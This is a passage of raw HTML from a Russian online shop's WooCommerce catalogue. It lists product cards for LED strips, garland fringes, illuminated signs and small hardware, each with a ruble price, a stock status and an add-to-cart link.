  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/cv-lenta-5m-belyj/" class="product-cards-item-title">Cв.лента 5м белый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>600&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=116439" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116439" data-product_sku="" aria-label="Добавить «Cв.лента 5м белый» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/bra-911-2v/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/bra-911-2v/" class="product-cards-item-title">Cветильниk-шар RGB</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>700&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=43187" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43187" data-product_sku="" aria-label="Добавить «Cветильниk-шар RGB» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/cvetilnik-n-g-2311/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/cvetilnik-n-g-2311/" class="product-cards-item-title">Cветильник Н.Г. 2311</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>480&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=115618" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115618" data-product_sku="" aria-label="Добавить «Cветильник Н.Г. 2311» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/bahroma-ljustra-girl-3m-belaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/bahroma-ljustra-girl-3m-belaja/" class="product-cards-item-title">Бахрома-люстра-гирл. 3м белая</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,360&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=124466" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124466" data-product_sku="" aria-label="Добавить «Бахрома-люстра-гирл. 3м белая» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/bahroma-ljustra-girl-3m-t-b/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/bahroma-ljustra-girl-3m-t-b/" class="product-cards-item-title">Бахрома-люстра-гирл. 3м т/б</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,360&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=135153" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="135153" data-product_sku="" aria-label="Добавить «Бахрома-люстра-гирл. 3м т/б» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/bahroma-snezhinki-girl-3m/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/bahroma-snezhinki-girl-3m/" class="product-cards-item-title">Бахрома-снежинки-гирл. 3м</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>990&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=103642" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103642" data-product_sku="" aria-label="Добавить «Бахрома-снежинки-гирл. 3м» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/bahroma-shary-girl-d8mm-3m-sinjaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/bahroma-shary-girl-d8mm-3m-sinjaja/" class="product-cards-item-title">Бахрома-шары-гирл. Д8мм 3м синяя</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=124464" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124464" data-product_sku="" aria-label="Добавить «Бахрома-шары-гирл. Д8мм 3м синяя» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zvezda-rgb-m/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zvezda-rgb-m/" class="product-cards-item-title">Букет</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=103431" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103431" data-product_sku="" aria-label="Добавить «Букет» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/buket-s-rjabinoj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/buket-s-rjabinoj/" class="product-cards-item-title">Букет с рябиной</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>380&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=144750" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="144750" data-product_sku="" aria-label="Добавить «Букет с рябиной» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vyveska-otkryto-b/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vyveska-otkryto-b/" class="product-cards-item-title">Вывеска &#8220;Открыто&#8221; б.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=28254" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28254" data-product_sku="" aria-label="Добавить «Вывеска &quot;Открыто&quot; б.» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vyveska-okryto-zakryto/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vyveska-okryto-zakryto/" class="product-cards-item-title">Вывеска ОКРЫТО/ЗАКРЫТО</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>2,400&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=112442" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112442" data-product_sku="" aria-label="Добавить «Вывеска ОКРЫТО/ЗАКРЫТО» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vyveska-sv-d-cvetnaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vyveska-sv-d-cvetnaja/" class="product-cards-item-title">Вывеска св/д цветная</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,650&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=53764" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53764" data-product_sku="" aria-label="Добавить «Вывеска св/д цветная» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vyveska-girljanda-s-novym-godom/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vyveska-girljanda-s-novym-godom/" class="product-cards-item-title">Вывеска-гирлянда &#8220;С новым годом&#8221;</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>2,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=49018" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49018" data-product_sku="" aria-label="Добавить «Вывеска-гирлянда &quot;С новым годом&quot;» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/gajka-k-vodjanym-tjen/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/gajka-k-vodjanym-tjen/" class="product-cards-item-title">Гайка к водяным ТЭН</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>45&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=56496" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56496" data-product_sku="" aria-label="Добавить «Гайка к водяным ТЭН» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/gajka-sjev-bolshaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/gajka-sjev-bolshaja/" class="product-cards-item-title">Гайка СЭВ,большая</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>410&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=21421" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21421" data-product_sku="" aria-label="Добавить «Гайка СЭВ,большая» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/girgjanda-na-soln-batarejah-uniel-50led/" class="product-cards-item-image">
